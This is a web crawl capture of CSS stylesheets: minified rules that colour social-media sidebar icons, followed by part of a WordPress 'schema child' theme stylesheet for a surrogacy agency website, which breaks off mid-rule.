a[class*="Facebook"] {background:#234999}#Social-Sidebar.Theme-Color ul li a[class*="File-Down"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="File-Up"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Flag"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Flattr"] {background:#EB8327}#Social-Sidebar.Theme-Color ul li a[class*="Flickr"] {background:#ED006E}#Social-Sidebar.Theme-Color ul li a[class*="Forrst"] {background:#3B7140}#Social-Sidebar.Theme-Color ul li a[class*="Foursquare"] {background:#1DAFEC}#Social-Sidebar.Theme-Color ul li a[class*="Github"] {background:#202021}#Social-Sidebar.Theme-Color ul li a[class*="Google"] {background:#E34429}#Social-Sidebar.Theme-Color ul li a[class*="Google-Drive"] {background:#0EA862}#Social-Sidebar.Theme-Color ul li a[class*="GPlus"] {background:#E34429}#Social-Sidebar.Theme-Color ul li a[class*="Heart"] {background:#CD181F}#Social-Sidebar.Theme-Color ul li a[class*="Home"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="HTML5"] {background:#E44D26}#Social-Sidebar.Theme-Color ul li a[class*="Instagram"] {background:#31547A}#Social-Sidebar.Theme-Color ul li a[class*="Joomla"] {background:#0D6DAB}#Social-Sidebar.Theme-Color ul li a[class*="Lab"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Lanyrd"] {background:#2A66BE}#Social-Sidebar.Theme-Color ul li a[class*="LastFM"] {background:#D21309}#Social-Sidebar.Theme-Color ul li a[class*="Lightning"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="LinkedIn"] {background:#007BB6}#Social-Sidebar.Theme-Color ul li a[class*="Linux"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Mail"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Mixi"] {background:#E0C074}#Social-Sidebar.Theme-Color ul li a[class*="Paypal"] {background:#00335E}#Social-Sidebar.Theme-Color ul li a[class*="Phone"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Picassa"] {background:#35A328}#Social-Sidebar.Theme-Color ul li a[class*="Pinterest"] {background:#CA2128}#Social-Sidebar.Theme-Color ul li a[class*="Power"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="QQ"] {background:#23A1DD}#Social-Sidebar.Theme-Color ul li a[class*="Rdio"] {background:#1875A4}#Social-Sidebar.Theme-Color ul li a[class*="Reddit"] {background:#FF4500}#Social-Sidebar.Theme-Color ul li a[class*="RenRen"] {background:#105BA3}#Social-Sidebar.Theme-Color ul li a[class*="Rocket"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="RSS"] {background:#F57B05}#Social-Sidebar.Theme-Color ul li a[class*="Share"] {background:#017F49}#Social-Sidebar.Theme-Color ul li a[class*="SinaWeibo"] {background:#E43037}#Social-Sidebar.Theme-Color ul li a[class*="Skype"] {background:#019BD7}#Social-Sidebar.Theme-Color ul li a[class*="Soundcloud"] {background:#F93900}#Social-Sidebar.Theme-Color ul li a[class*="Spotify"] {background:#A9D00B}#Social-Sidebar.Theme-Color ul li a[class*="Stackoverflow"]{background:#FF7A15}#Social-Sidebar.Theme-Color ul li a[class*="Star"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Steam"] {background:#222}#Social-Sidebar.Theme-Color ul li a[class*="Stumbleupon"] {background:#EB4823}#Social-Sidebar.Theme-Color ul li a[class*="Support"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Tag"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Thumbs-Up"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Tumblr"] {background:#1769FF}#Social-Sidebar.Theme-Color ul li a[class*="Twitter"] {background:#6CDFEA}#Social-Sidebar.Theme-Color ul li a[class*="User"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Users"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Vimeo"] {background:#17B3E8}#Social-Sidebar.Theme-Color ul li a[class*="VK"] {background:#57799E}#Social-Sidebar.Theme-Color ul li a[class*="Windows"] {background:#C40013}#Social-Sidebar.Theme-Color ul li a[class*="Windows8"] {background:#00ADEF}#Social-Sidebar.Theme-Color ul li a[class*="Wordpress"] {background:#326D95}#Social-Sidebar.Theme-Color ul li a[class*="Xing"] {background:#0C5459}#Social-Sidebar.Theme-Color ul li a[class*="Yahoo"] {background:#640F6C}#Social-Sidebar.Theme-Color ul li a[class*="Yelp"] {background:#B61100}#Social-Sidebar.Theme-Color ul li a[class*="Youtube"] {background:#CD181F}#Social-Sidebar ul li a:hover{color:#FFF}#Social-Sidebar ul li a[class*="Aid"]:hover,#Social-Sidebar ul li a[class*="Aid"] span,#Social-Sidebar ul li a[class*="Aid"] span:before{background:#444}#Social-Sidebar ul li a[class*="Android"]:hover,#Social-Sidebar ul li a[class*="Android"] span,#Social-Sidebar ul li a[class*="Android"] span:before{background:#80BD01}#Social-Sidebar ul li a[class*="Apple"]:hover,#Social-Sidebar ul li a[class*="Apple"] span,#Social-Sidebar ul li a[class*="Apple"] span:before{background:#999}#Social-Sidebar ul li a[class*="Behance"]:hover,#Social-Sidebar ul li a[class*="Behance"] span,#Social-Sidebar ul li a[class*="Behance"] span:before{background:#222}#Social-Sidebar ul li a[class*="Blogger"]:hover,#Social-Sidebar ul li a[class*="Blogger"] span,#Social-Sidebar ul li a[class*="Blogger"] span:before{background:#FF6501}#Social-Sidebar ul li a[class*="Bookmark"]:hover,#Social-Sidebar ul li a[class*="Bookmark"] span,#Social-Sidebar ul li a[class*="Bookmark"] span:before{background:#444}#Social-Sidebar ul li a[class*="Bubbles"]:hover,#Social-Sidebar ul li a[class*="Bubbles"] span,#Social-Sidebar ul li a[class*="Bubbles"] span:before{background:#444}#Social-Sidebar ul li a[class*="Bullhorn"]:hover,#Social-Sidebar ul li a[class*="Bullhorn"] span,#Social-Sidebar ul li a[class*="Bullhorn"] span:before{background:#444}#Social-Sidebar ul li a[class*="Calendar"]:hover,#Social-Sidebar ul li a[class*="Calendar"] span,#Social-Sidebar ul li a[class*="Calendar"] span:before{background:#444}#Social-Sidebar ul li a[class*="Cart"]:hover,#Social-Sidebar ul li a[class*="Cart"] span,#Social-Sidebar ul li a[class*="Cart"] span:before{background:#444}#Social-Sidebar ul li a[class*="CC"]:hover,#Social-Sidebar ul li a[class*="CC"] span,#Social-Sidebar ul li a[class*="CC"] span:before{background:#7FA517}#Social-Sidebar ul li a[class*="Circles"]:hover,#Social-Sidebar ul li a[class*="Circles"] span,#Social-Sidebar ul li a[class*="Circles"] span:before{background:#7090C8}#Social-Sidebar ul li a[class*="Cloud-Down"]:hover,#Social-Sidebar ul li a[class*="Cloud-Down"] span,#Social-Sidebar ul li a[class*="Cloud-Down"] span:before{background:#444}#Social-Sidebar ul li a[class*="Cloud-Up"]:hover,#Social-Sidebar ul li a[class*="Cloud-Up"] span,#Social-Sidebar ul li a[class*="Cloud-Up"] span:before{background:#444}#Social-Sidebar ul li a[class*="Cog"]:hover,#Social-Sidebar ul li a[class*="Cog"] span,#Social-Sidebar ul li a[class*="Cog"] span:before{background:#444}#Social-Sidebar ul li a[class*="CSS3"]:hover,#Social-Sidebar ul li a[class*="CSS3"] span,#Social-Sidebar ul li a[class*="CSS3"] span:before{background:#1572B6}#Social-Sidebar ul li a[class*="Delicious"]:hover,#Social-Sidebar ul li a[class*="Delicious"] span,#Social-Sidebar ul li a[class*="Delicious"] span:before{background:#39F}#Social-Sidebar ul li a[class*="Deviantart"]:hover,#Social-Sidebar ul li a[class*="Deviantart"] span,#Social-Sidebar ul li a[class*="Deviantart"] span:before{background:#5E756F}#Social-Sidebar ul li a[class*="Dribbble"]:hover,#Social-Sidebar ul li a[class*="Dribbble"] span,#Social-Sidebar ul li a[class*="Dribbble"] span:before{background:#EA4C89}#Social-Sidebar ul li a[class*="Dropbox"]:hover,#Social-Sidebar ul li a[class*="Dropbox"] span,#Social-Sidebar ul li a[class*="Dropbox"] span:before{background:#007EE5}#Social-Sidebar ul li a[class*="Evernote"]:hover,#Social-Sidebar ul li a[class*="Evernote"] span,#Social-Sidebar ul li a[class*="Evernote"] span:before{background:#5FB336}#Social-Sidebar ul li a[class*="Facebook"]:hover,#Social-Sidebar ul li a[class*="Facebook"] span,#Social-Sidebar ul li a[class*="Facebook"] span:before{background:#234999}#Social-Sidebar ul li a[class*="File-Down"]:hover,#Social-Sidebar ul li a[class*="File-Down"] span,#Social-Sidebar ul li a[class*="File-Down"] span:before{background:#444}#Social-Sidebar ul li a[class*="File-Up"]:hover,#Social-Sidebar ul li a[class*="File-Up"] span,#Social-Sidebar ul li a[class*="File-Up"] span:before{background:#444}#Social-Sidebar ul li a[class*="Flag"]:hover,#Social-Sidebar ul li a[class*="Flag"] span,#Social-Sidebar ul li a[class*="Flag"] span:before{background:#EB8327}#Social-Sidebar ul li a[class*="Flattr"]:hover,#Social-Sidebar ul li a[class*="Flattr"] span,#Social-Sidebar ul li a[class*="Flattr"] span:before{background:#EB8327}#Social-Sidebar ul li a[class*="Flickr"]:hover,#Social-Sidebar ul li a[class*="Flickr"] span,#Social-Sidebar ul li a[class*="Flickr"] span:before{background:#ED006E}#Social-Sidebar ul li a[class*="Forrst"]:hover,#Social-Sidebar ul li a[class*="Forrst"] span,#Social-Sidebar ul li a[class*="Forrst"] span:before{background:#3B7140}#Social-Sidebar ul li a[class*="Foursquare"]:hover,#Social-Sidebar ul li a[class*="Foursquare"] span,#Social-Sidebar ul li a[class*="Foursquare"] span:before{background:#1DAFEC}#Social-Sidebar ul li a[class*="Github"]:hover,#Social-Sidebar ul li a[class*="Github"] span,#Social-Sidebar ul li a[class*="Github"] span:before{background:#202021}#Social-Sidebar ul li a[class*="Google"]:hover,#Social-Sidebar ul li a[class*="Google"] span,#Social-Sidebar ul li a[class*="Google"] span:before{background:#E34429}#Social-Sidebar ul li a[class*="Google-Drive"]:hover,#Social-Sidebar ul li a[class*="Google-Drive"] span,#Social-Sidebar ul li a[class*="Google-Drive"] span:before{background:#0EA862}#Social-Sidebar ul li a[class*="GPlus"]:hover,#Social-Sidebar ul li a[class*="GPlus"] span,#Social-Sidebar ul li a[class*="GPlus"] span:before{background:#E34429}#Social-Sidebar ul li a[class*="Heart"]:hover,#Social-Sidebar ul li a[class*="Heart"] span,#Social-Sidebar ul li a[class*="Heart"] span:before{background:#CD181F}#Social-Sidebar ul li a[class*="Home"]:hover,#Social-Sidebar ul li a[class*="Home"] span,#Social-Sidebar ul li a[class*="Home"] span:before{background:#444}#Social-Sidebar ul li a[class*="HTML5"]:hover,#Social-Sidebar ul li a[class*="HTML5"] span,#Social-Sidebar ul li a[class*="HTML5"] span:before{background:#E44D26}#Social-Sidebar ul li a[class*="Instagram"]:hover,#Social-Sidebar ul li a[class*="Instagram"] span,#Social-Sidebar ul li a[class*="Instagram"] span:before{background:#31547A}#Social-Sidebar ul li a[class*="Joomla"]:hover,#Social-Sidebar ul li a[class*="Joomla"] span,#Social-Sidebar ul li a[class*="Joomla"] span:before{background:#0D6DAB}#Social-Sidebar ul li a[class*="Lab"]:hover,#Social-Sidebar ul li a[class*="Lab"] span,#Social-Sidebar ul li a[class*="Lab"] span:before{background:#444}#Social-Sidebar ul li a[class*="Lanyrd"]:hover,#Social-Sidebar ul li a[class*="Lanyrd"] span,#Social-Sidebar ul li a[class*="Lanyrd"] span:before{background:#2A66BE}#Social-Sidebar ul li a[class*="LastFM"]:hover,#Social-Sidebar ul li a[class*="LastFM"] span,#Social-Sidebar ul li a[class*="LastFM"] span:before{background:#D21309}#Social-Sidebar ul li a[class*="Lightning"]:hover,#Social-Sidebar ul li a[class*="Lightning"] span,#Social-Sidebar ul li a[class*="Lightning"] span:before{background:#444}#Social-Sidebar ul li a[class*="LinkedIn"]:hover,#Social-Sidebar ul li a[class*="LinkedIn"] span,#Social-Sidebar ul li a[class*="LinkedIn"] span:before{background:#007BB6}#Social-Sidebar ul li a[class*="Linux"]:hover,#Social-Sidebar ul li a[class*="Linux"] span,#Social-Sidebar ul li a[class*="Linux"] span:before{background:#444}#Social-Sidebar ul li a[class*="Mail"]:hover,#Social-Sidebar ul li a[class*="Mail"] span,#Social-Sidebar ul li a[class*="Mail"] span:before{background:#444}#Social-Sidebar ul li a[class*="Mixi"]:hover,#Social-Sidebar ul li a[class*="Mixi"] span,#Social-Sidebar ul li a[class*="Mixi"] span:before{background:#E0C074}#Social-Sidebar ul li a[class*="Paypal"]:hover,#Social-Sidebar ul li a[class*="Paypal"] span,#Social-Sidebar ul li a[class*="Paypal"] span:before{background:#00335E}#Social-Sidebar ul li a[class*="Phone"]:hover,#Social-Sidebar ul li a[class*="Phone"] span,#Social-Sidebar ul li a[class*="Phone"] span:before{background:#444}#Social-Sidebar ul li a[class*="Picassa"]:hover,#Social-Sidebar ul li a[class*="Picassa"] span,#Social-Sidebar ul li a[class*="Picassa"] span:before{background:#35A328}#Social-Sidebar ul li a[class*="Pinterest"]:hover,#Social-Sidebar ul li a[class*="Pinterest"] span,#Social-Sidebar ul li a[class*="Pinterest"] span:before{background:#CA2128}#Social-Sidebar ul li a[class*="Power"]:hover,#Social-Sidebar ul li a[class*="Power"] span,#Social-Sidebar ul li a[class*="Power"] span:before{background:#444}#Social-Sidebar ul li a[class*="QQ"]:hover,#Social-Sidebar ul li a[class*="QQ"] span,#Social-Sidebar ul li a[class*="QQ"] span:before{background:#23A1DD}#Social-Sidebar ul li a[class*="Rdio"]:hover,#Social-Sidebar ul li a[class*="Rdio"] span,#Social-Sidebar ul li a[class*="Rdio"] span:before{background:#1875A4}#Social-Sidebar ul li a[class*="Reddit"]:hover,#Social-Sidebar ul li a[class*="Reddit"] span,#Social-Sidebar ul li a[class*="Reddit"] span:before{background:#FF4500}#Social-Sidebar ul li a[class*="RenRen"]:hover,#Social-Sidebar ul li a[class*="RenRen"] span,#Social-Sidebar ul li a[class*="RenRen"] span:before{background:#105BA3}#Social-Sidebar ul li a[class*="Rocket"]:hover,#Social-Sidebar ul li a[class*="Rocket"] span,#Social-Sidebar ul li a[class*="Rocket"] span:before{background:#444}#Social-Sidebar ul li a[class*="RSS"]:hover,#Social-Sidebar ul li a[class*="RSS"] span,#Social-Sidebar ul li a[class*="RSS"] span:before{background:#F57B05}#Social-Sidebar ul li a[class*="Share"]:hover,#Social-Sidebar ul li a[class*="Share"] span,#Social-Sidebar ul li a[class*="Share"] span:before{background:#017F49}#Social-Sidebar ul li a[class*="SinaWeibo"]:hover,#Social-Sidebar ul li a[class*="SinaWeibo"] span,#Social-Sidebar ul li a[class*="SinaWeibo"] span:before{background:#E43037}#Social-Sidebar ul li a[class*="Skype"]:hover,#Social-Sidebar ul li a[class*="Skype"] span,#Social-Sidebar ul li a[class*="Skype"] span:before{background:#019BD7}#Social-Sidebar ul li a[class*="Soundcloud"]:hover,#Social-Sidebar ul li a[class*="Soundcloud"] span,#Social-Sidebar ul li a[class*="Soundcloud"] span:before{background:#F93900}#Social-Sidebar ul li a[class*="Spotify"]:hover,#Social-Sidebar ul li a[class*="Spotify"] span,#Social-Sidebar ul li a[class*="Spotify"] span:before{background:#A9D00B}#Social-Sidebar ul li a[class*="Stackoverflow"]:hover,#Social-Sidebar ul li a[class*="Stackoverflow"] span,#Social-Sidebar ul li a[class*="Stackoverflow"] span:before{background:#FF7A15}#Social-Sidebar ul li a[class*="Star"]:hover,#Social-Sidebar ul li a[class*="Star"] span,#Social-Sidebar ul li a[class*="Star"] span:before{background:#444}#Social-Sidebar ul li a[class*="Steam"]:hover,#Social-Sidebar ul li a[class*="Steam"] span,#Social-Sidebar ul li a[class*="Steam"] span:before{background:#222}#Social-Sidebar ul li a[class*="Stumbleupon"]:hover,#Social-Sidebar ul li a[class*="Stumbleupon"] span,#Social-Sidebar ul li a[class*="Stumbleupon"] span:before{background:#EB4823}#Social-Sidebar ul li a[class*="Support"]:hover,#Social-Sidebar ul li a[class*="Support"] span,#Social-Sidebar ul li a[class*="Support"] span:before{background:#444}#Social-Sidebar ul li a[class*="Tag"]:hover,#Social-Sidebar ul li a[class*="Tag"] span,#Social-Sidebar ul li a[class*="Tag"] span:before{background:#444}#Social-Sidebar ul li a[class*="Thumbs-Up"]:hover,#Social-Sidebar ul li a[class*="Thumbs-Up"] span,#Social-Sidebar ul li a[class*="Thumbs-Up"] span:before{background:#444}#Social-Sidebar ul li a[class*="Tumblr"]:hover,#Social-Sidebar ul li a[class*="Tumblr"] span,#Social-Sidebar ul li a[class*="Tumblr"] span:before{background:#1769FF}#Social-Sidebar ul li a[class*="Twitter"]:hover,#Social-Sidebar ul li a[class*="Twitter"] span,#Social-Sidebar ul li a[class*="Twitter"] span:before{background:#6CDFEA}#Social-Sidebar ul li a[class*="User"]:hover,#Social-Sidebar ul li a[class*="User"] span,#Social-Sidebar ul li a[class*="User"] span:before{background:#444}#Social-Sidebar ul li a[class*="Users"]:hover,#Social-Sidebar ul li a[class*="Users"] span,#Social-Sidebar ul li a[class*="Users"] span:before{background:#444}#Social-Sidebar ul li a[class*="Vimeo"]:hover,#Social-Sidebar ul li a[class*="Vimeo"] span,#Social-Sidebar ul li a[class*="Vimeo"] span:before{background:#17B3E8}#Social-Sidebar ul li a[class*="VK"]:hover,#Social-Sidebar ul li a[class*="VK"] span,#Social-Sidebar ul li a[class*="VK"] span:before{background:#57799E}#Social-Sidebar ul li a[class*="Windows"]:hover,#Social-Sidebar ul li a[class*="Windows"] span,#Social-Sidebar ul li a[class*="Windows"] span:before{background:#C40013}#Social-Sidebar ul li a[class*="Windows8"]:hover,#Social-Sidebar ul li a[class*="Windows8"] span,#Social-Sidebar ul li a[class*="Windows8"] span:before{background:#00ADEF}#Social-Sidebar ul li a[class*="Wordpress"]:hover,#Social-Sidebar ul li a[class*="Wordpress"] span,#Social-Sidebar ul li a[class*="Wordpress"] span:before{background:#326D95}#Social-Sidebar ul li a[class*="Xing"]:hover,#Social-Sidebar ul li a[class*="Xing"] span,#Social-Sidebar ul li a[class*="Xing"] span:before{background:#0C5459}#Social-Sidebar ul li a[class*="Yahoo"]:hover,#Social-Sidebar ul li a[class*="Yahoo"] span,#Social-Sidebar ul li a[class*="Yahoo"] span:before{background:#640F6C}#Social-Sidebar ul li a[class*="Yelp"]:hover,#Social-Sidebar ul li a[class*="Yelp"] span,#Social-Sidebar ul li a[class*="Yelp"] span:before{background:#B61100}#Social-Sidebar ul li a[class*="Youtube"]:hover,#Social-Sidebar ul li a[class*="Youtube"] span,#Social-Sidebar ul li a[class*="Youtube"] span:before{background:#CD181F}

--- FILE ---
content_type: text/css
request_url: https://surrogacymaryland.com/wp-content/themes/schema%20child/style.css
body_size: 64119
content:
/*







Theme Name:   schema child







Description:  Schema Child Theme







Author:       JSA Interactive







Author URI:   http://jsainteractive.com







Template:     schema







Version:      0.1







License:      GNU General Public License v2 or later







*/







a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {



    margin: 0;



    padding: 0;



    border: 0;



    font: inherit;



    vertical-align: baseline;



}



body, html {



    width: 100%;



    height: 100%;



    overflow: hidden;



}



body {



    overflow-y: scroll;



    background-image: none !important;



    background: #f2f2f2; /* Old browsers */



    background: -moz-linear-gradient(top,  #f2f2f2 0%, #dddddd 100%); /* FF3.6+ */



    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f2f2f2), color-stop(100%,#dddddd)); /* Chrome,Safari4+ */



    background: -webkit-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Chrome10+,Safari5.1+ */



    background: -o-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Opera 11.10+ */



    background: -ms-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* IE10+ */



    background: linear-gradient(to bottom,  #f2f2f2 0%,#dddddd 100%); /* W3C */



    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#dddddd',GradientType=0 ); /* IE6-9 */



}



html {



    -webkit-font-smoothing: antialiased;



}



article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {



    display: block;



}



ol, ul {



    list-style: none;



}



blockquote, q {



    quotes: none;



}



table {



    border-collapse: collapse;



    border-spacing: 0;



}



button, input, select, textarea {



    margin: 0;



}



:focus {



    outline: 0;



}



img, object, video {



    max-width: 100%;



    height: auto!important;



}



iframe {



    max-width: 100%}



blockquote {



    font-weight: 400;



    padding: 0 10px 20px 27px;



    position: relative;



    margin-top: 25px;



}



blockquote:after {



    font-family: FontAwesome;



    position: absolute;



    content: "\f10d";



    font-size: 20px;



    width: 50px;



    top: 0;



    left: 0;



}



blockquote p {



    margin-bottom: 10px;



}



b, strong {



    font-weight: 700;



}



cite, em, i {



    font-style: italic;



}



small {



    font-size: 100%}



figure {



    margin: 10px 0;



}



code, pre {



    font-weight: 400;



    font-style: normal;



}



pre {



    line-height: 1.3em;



}



code {



    padding: 0 8px;



    line-height: 1.5;



}



mark {



    padding: 1px 6px;



    margin: 0 2px;



    color: #000;



    background: #FFF7A8;



}



address {



    margin: 10px 0;



    font-style: italic;



}



.wp-caption {



    background: #fff;



    border: 1px solid #f0f0f0;



    max-width: 96%;



    padding: 5px 3px 10px;



    text-align: center;



}



.sticky-nav {



    position: fixed!important;



    top: 0;



    left: 0;



}



#gallery-1 img {



    border: 0!important;



}



.wp-caption-text {



    margin-bottom: 0;



}



dt {



    float: left;



    clear: left;



    width: 100px;



    text-align: right;



    font-weight: 700;



}



dd {



    margin: 0 0 0 110px;



    padding: 0 0 .5em;



    overflow: hidden;



}



body {



    font: 14px/1.5 Noto Sans, sans-serif;



    color: #555;



    background-color: #EBEBEB;



}



::-moz-selection {



    background: #222;



    color: #fff;



    text-shadow: none;



}



::selection {



    background: #222;



    color: #fff;



    text-shadow: none;



}



#page, .container {



    position: relative;



    margin-right: auto;



    margin-left: auto;



}



.post-single-content h1, .post-single-content h2, .post-single-content h3, .post-single-content h4, .post-single-content h5, .post-single-content h6 {



    text-transform: uppercase;



}



.post-single-content h2 {



    font-size: 24px;



}



h1, h2, h3, h4, h5, h6 {



    font-weight: 700;



    margin-bottom: 12px;



    color: #444;



}



h1 {



    font-size: 28px;



    line-height: 1.4;



}



h2 {



    line-height: 1.4;



}



h3 {



    font-size: 22px;



    line-height: 1.4;



}



h4 {



    font-size: 20px;



    line-height: 1.4;



}



h5 {



    font-size: 18px;



    line-height: 1.4;



}



h6 {



    font-size: 16px;



    line-height: 1.4;



}



.sub-title {



    font-size: 12px;



}



p {



    margin-bottom: 20px;



}



a {



    text-decoration: none;



    color: #0274BE;



    -webkit-transition: all .25s linear;



    -moz-transition: all .25s linear;



    transition: all .25s linear;



}



a:hover {



    color: #EE210B;



}



a:active, a:link, a:visited {



    text-decoration: none;



}



.main-container {



    width: 1152px;



    margin: 0 auto;



    clear: both;



    display: block;



    padding: 0;



}



#page, .container {



    max-width: 1152px;



    min-width: 240px;



}



#page {



    padding-top: 35px;



    min-height: 100px;



    float: none;



    clear: both;



}



header {



    float: left;



    width: 100%;



    position: relative;



}



.main-header {



    position: relative;



    float: left;



    min-width: 1152px;



    width: 100%;



    z-index: 99;



    background: #fff;



}



.main-header .container {



    background: 0 0;



}



#header {



    position: relative;



    min-width: 1152px;



    width: 100%;



    float: left;



    margin: 0;



    padding: 0;



}



#header h1, #header h2 {



    float: left;



    display: inline-block;



    line-height: 1;



    position: relative;



    margin-bottom: 0;



}



#logo a {



    text-transform: uppercase;



    float: left;



    line-height: 1;



    color: #222;



}



#header #logo a {



    font-size: 28px;



    color: #fff;



}



#logo img, .logo-wrap {



    float: left;



}



.site-description {



    float: left;



    margin-top: 0;



    max-width: 350px;



    clear: left;



}



#header .header-search {



    float: right;



}



#header #searchform {



    max-width: 100%;



    float: right;



    width: auto;



    min-width: 206px;



}



#header #s {



    margin: 0!important;



    width: 80%}



.widget-header {



    float: right;



    max-width: 77%}



.widget-header img {



    float: left;



}



.widget-header .textwidget {



    float: left;



    margin-top: 46px;



    border-left: 1px solid #ccc;



    padding-left: 20px;



}



div.header-social-icons {



    float: right;



    background: #eee;



    position: relative;



    margin-left: 35px;



}



div.header-social-icons:before {



    content: "";



    position: absolute;



    width: 0;



    height: 0;



    border-style: solid;



    border-width: 46px 30px 0 0;



    border-color: transparent #eee transparent transparent;



    left: -30px;



}



.header-social-icons a, .primary-navigation .header-social-icons a {



    float: left;



    font-size: 18px;



    padding: 14px 10px;



}



.primary-navigation .header-social-icons a:last-child {



    padding-right: 15px;



}



.primary-navigation #navigation>ul>li:first-child a {



    padding-left: 0;



}



.regular_header div#primary-nav {



    float: left;



    width: 100%;



    border-bottom: 1px solid #eee;



}



.primary-navigation {



    float: right;



}



.regular_header .primary-navigation {



    float: left;



    width: 100%}



.primary-navigation #navigation {



    margin-right: 20px;



}



.primary-navigation #navigation ul ul a {



    padding-right: 45px;



}



.menu-item-has-children>a:after {



    content: "\f0d7";



    font-family: FontAwesome;



    position: absolute;



    right: 14px;



}



#navigation .menu-item-has-children>a {



    padding-right: 25px;



}



.regular_header .secondary-navigation {



    float: left;



}



.secondary-navigation #navigation ul li:hover, .secondary-navigation #navigation ul ul li {



    background: #fff;



}



.secondary-navigation #navigation ul li:hover a {



    color: #777;



}



.secondary-navigation #navigation ul .current-menu-item {



    background: #1D95A8!important;



}



.secondary-navigation #navigation>ul>.menu-item-has-children>a {



    padding-right: 38px;



}



.secondary-navigation .menu-item-has-children>a:after {



    right: 22px;



}



.primary-navigation a {



    padding: 17px 15px 16px;



    line-height: 1;



}



.secondary-navigation a .sub {



    font-size: 11px;



    font-weight: 400;



    color: #9B9B9B;



}



#navigation {



    float: left;



}



#navigation ul {



    margin: 0 auto;



}



#navigation ul li {



    float: left;



    position: relative;



    -webkit-transition: all .25s linear;



    -moz-transition: all .25s linear;



    transition: all .25s linear;



}



#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited {



    display: inline-block;



}



#navigation>ul>.current a {



    background: 0 0;



    color: #5a5a5a!important;



}



#navigation ul li li {



    background: #fff;



    border-bottom: 0;



}



#navigation ul ul {



    position: absolute;



    padding: 0;



    z-index: 400;



    font-size: 12px;



    color: #798189;



    -webkit-box-shadow: 0 2px 1px 0 rgba(50, 50, 50, .15);



    -moz-box-shadow: 0 2px 1px 0 rgba(50, 50, 50, .15);



    box-shadow: 0 2px 1px 0 rgba(50, 50, 50, .15);



}



#navigation ul ul li {



    padding: 0;



    background: #fff;



    color: #000;



}



#navigation ul ul a, #navigation ul ul a:link, #navigation ul ul a:visited {



    padding: 9px 45px 9px 20px;



    position: relative;



    width: 300px;



    border-left: 0;



    background: 0 0;



    border-right: 0;



    -moz-border-radius: 0;



    -webkit-border-radius: 0;



    border-radius: 0;



    border-bottom: 1px solid rgba(255, 255, 255, .05);



    margin: 0;



}



#navigation ul ul li:last-child a {



    border-bottom: none;



}



#navigation ul ul {



    display: none;



}



#navigation ul ul ul {



    left: 255px;



    top: 0;



}



.sub-menu .menu-item-has-children:after {



    color: #fff;



}



.clearfix:after, .clearfix:before {



    content: " ";



    display: table;



}



.clearfix:after {



    clear: both;



}



nav li.pull {



    display: none;



}



#navigation i {



    margin-right: 4px;



}



.article {



    width: 67%;



    float: left;



    margin-bottom: 35px;



    padding: 4%;



    background: #fff;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



    -webkit-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



    -moz-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



    box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



}



#content_box, .post {



    float: left;



    width: 100%}



.single_post {



    background-color: #fff;



    width: 100%}



.single_page {



    background-color: #fff;



    padding-top: 0;



}



.post-content {



    margin-bottom: 15px;



    overflow: hidden;



    clear: both;



    float: left;



    width: 100%}



.post-single-content {



    clear: both;



    float: left;



    width: 100%}



.readMore {



    float: left;



    margin-top: 10px;



}



.frontPost .readMore a {



    color: #000;



    font-size: 12px;



}



.ss-full-width {



    overflow: hidden;



    padding: 4%;



    background: #fff;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



    -webkit-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



    -moz-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



    box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



}



.ss-full-width #content_box {



    padding-right: 0;



    padding-left: 0;



}



.post.excerpt {



    clear: both;



    margin-bottom: 30px;



    overflow: hidden;



    padding-bottom: 15px;



    background-color: #fff;



    width: auto;



}



.widget .wp-post-image, .widget .wpt_thumb_small {



    float: left;



    margin-bottom: 10px;



}



.featured-thumbnail {



    max-width: 100%;



    float: left;



    width: 100%}



#featured-thumbnail {



    max-width: 100%;



    display: block;



    position: relative;



    overflow: hidden;



    clear: both;



    margin-bottom: 15px;



}



#featured-thumbnail.widgetfull {



    float: left;



    margin-right: 20px;



}



.featured-thumbnail img {



    margin-bottom: 0;



    width: 100%;



    float: left;



}



.title {



    clear: both;



}



.single-title {



    float: left;



    width: 100%}



.page h1.title {



    padding-top: 0;



    margin-bottom: 0;



}



.post-info {



    display: block;



    color: #AAA;



    float: left;



    clear: both;



    width: 100%}



header .post-info a {



    color: #777;



}



.post-info span {



    margin-right: 7px;



}



article header {



    margin-bottom: 20px;



    float: left;



    width: 100%}



.single article .thecontent {



